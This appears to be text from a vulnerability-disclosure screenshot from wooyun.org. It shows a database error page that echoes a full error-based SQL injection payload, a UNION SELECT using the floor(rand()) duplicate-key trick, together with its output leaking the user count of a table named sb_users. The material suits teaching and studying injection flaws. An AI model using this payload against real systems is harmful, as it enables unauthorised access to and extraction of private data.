 A Database Error Occurred
Error Number: 1062
Duplicate entry '::316117::0' for key 'group_key'
SELECT * FROM sb_check_code WHERE `id` = '39506' union select (select 1 from (select count(*),concat(0x3a,0x3a,(select count(uid) from sb_users),0x3a,0x3a,floor(rand()*2))name from
information_schema.tables group by name)b),2,3,4,5 or '1'='1' limit 1;
Filename: core/MY_Model.php
Line Number: 200
www.wooyun.org